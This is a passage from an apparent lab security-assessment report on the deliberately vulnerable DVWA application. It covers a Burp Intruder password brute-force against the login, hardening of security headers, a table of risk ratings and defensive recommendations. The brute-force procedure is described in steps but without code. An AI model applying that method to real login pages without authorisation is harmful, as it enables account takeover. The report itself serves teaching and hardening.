The captured login request was sent to Burp Intruder, the password parameter was marked as the sole attack position (Sniper attack type), and a payload list of candidate passwords was loaded. The attack was run and results were sorted by response length to identify the single request whose response differed from all failed-login attempts, confirming the correct credential.

Intruder — attack position marked on password parameter

Intruder — results table showing the successful login by differing response length

5. Web Security Headers Assessment
A reference public site was scanned via securityheaders.com to establish a benchmark for a well-configured site's security headers. DVWA's own response headers were then inspected via browser DevTools, found to be missing key protective headers, and hardened via Apache configuration.

securityheaders.com scan of reference site

Headers Implemented
Header | Purpose
X-Frame-Options | Prevents the page from being embedded in an <iframe> on another site — blocks clickjacking.
X-Content-Type-Options | Stops browsers from MIME-sniffing responses, preventing disguised file execution.
Referrer-Policy | Limits how much URL information is leaked to other sites via the Referer header.
Permissions-Policy | Disables unused browser features (camera, mic, geolocation) to reduce attack surface.
Content-Security-Policy | Restricts which sources scripts/styles/images may load from — primary defence against XSS.


DVWA response headers after hardening (all 5 headers present)

6. Summary of Findings & Risk Ratings
Vulnerability | Risk Level | Status | Mitigation Verified
SQL Injection | Critical | Fixed (High) | Prepared Statements
XSS — Stored | High | Fixed (High) | Input Validation + CSP
XSS — Reflected | High | Fixed (High) | Input Validation + CSP
CSRF | High | Fixed (High) | Session-bound Token
Local File Inclusion | High | Recommendation issued | Allow-list (not built into DVWA)
Remote File Inclusion | Critical | Recommendation issued | allow_url_include disabled

7. Conclusion & Recommendations
This assessment confirmed that DVWA's Low security configuration is vulnerable to all six tested OWASP Top 10 attack classes, and that DVWA's High security configuration successfully mitigates SQL Injection, both forms of XSS, and CSRF through prepared statements, input validation, Content Security Policy, and session-bound tokens respectively. File Inclusion vulnerabilities (LFI/RFI) were successfully exploited and are best addressed through secure coding practice (allow-listing) and secure server configuration (disabling allow_url_include) rather than a DVWA-provided code fix.

Recommendations
- Always use parameterized queries / prepared statements for any database interaction involving user input.
- Apply output encoding and input validation consistently, and enforce a strict Content-Security-Policy header.
- Implement anti-CSRF tokens on all state-changing requests (forms and APIs alike).
- Never pass raw user input into file-system or include() functions; use allow-lists mapped to safe filenames.
- Keep allow_url_include and allow_url_fopen disabled in production PHP environments.
- Deploy standard security headers (CSP, X-Frame-Options, X-Content-Type-Options, Referrer-Policy, Permissions-Policy) on all web applications.
- Conduct periodic manual testing with tools such as Burp Suite in addition to automated scanning.

